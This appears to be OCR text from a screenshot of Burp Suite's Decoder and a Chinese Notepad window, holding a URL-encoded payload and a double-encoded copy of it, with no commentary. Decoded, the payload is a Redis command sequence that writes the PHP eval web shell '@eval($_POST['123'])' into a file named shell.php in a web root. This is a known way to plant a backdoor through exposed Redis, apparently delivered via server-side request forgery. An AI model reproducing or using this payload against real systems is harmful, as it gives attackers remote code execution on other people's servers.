 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
%73%65%74%20%73%73%73%20%22%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50%4f%53%
54%5b%27%31%32%33%27%5d%29%3b%3f%3e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%22%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%
69%72%20%2f%77%77%77%2f%61%64%6d%69%6e%2f%6c%6f%63%61%6c%68%6f%73%74%5f%38%30%2f%77%77%77%72%6f%6f%74%2f%0d%0a%63%6f%6e%66%69%67%
20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%73%68%65%6c%6c%2e%70%68%70%0d%0a%73%61%76%65%0d%0a%71%75%69%74%0d%0a
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%30%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61%25%37%31%25%37%35%25%36%39%25%37%34%25%30%64%25%30%61
Text Hex
Decode as ...
新建文本文档 (3).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
%73%65%74%20%73%73%73%20%22%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f
%50%4f%53%54%5b%27%31%32%33%27%5d%29%3b%3f%3e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%22%0d%0a%63%6f%6e
%66%69%67%20%73%65%74%20%64%69%72%20%2f%77%77%77%2f%61%64%6d%69%6e%2f%6c%6f%63%61%6c%68%6f%73%74%5f%38%30%2f
%77%77%77%72%6f%6f%74%2f%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%73%68%65%6c%6c%2e
%70%68%70%0d%0a%73%61%76%65%0d%0a%71%75%69%74%0d%0a
%25%37%33%25%36%35%25%37%34%25%32%30%25%37%33%25%37%33%25%37%33%25%32%30%25%32%32%25%35%63%25%36%65%25%35%63%25%36%65%25%35
%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%33%63%25%33%66%25
%37%30%25%36%38%25%37%30%25%32%30%25%34%30%25%36%35%25%37%36%25%36%31%25%36%63%25%32%38%25%32%34%25%35%66%25%35%30%25%34%66
%25%35%33%25%35%34%25%35%62%25%32%37%25%33%31%25%33%32%25%33%33%25%32%37%25%35%64%25%32%39%25%33%62%25%33%66%25%33%65%25%35
%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25
%35%63%25%36%65%25%32%32%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35
%25%37%34%25%32%30%25%36%34%25%36%39%25%37%32%25%32%30%25%32%66%25%37%37%25%37%37%25%37%37%25%32%66%25%36%31%25%36%34%25%36
%64%25%36%39%25%36%65%25%32%66%25%36%63%25%36%66%25%36%33%25%36%31%25%36%63%25%36%38%25%36%66%25%37%33%25%37%34%25%35%66%25
%33%38%25%33%30%25%32%66%25%37%37%25%37%37%25%37%37%25%37%32%25%36%66%25%36%66%25%37%34%25%32%66%25%30%64%25%30%61%25%36%33
%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%32%25%36%36%25%36
%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%32%30%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25
%37%30%25%36%38%25%37%30%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61%25%37%31%25%37%35%25%36%39
%25%37%34%25%30%64%25%30%61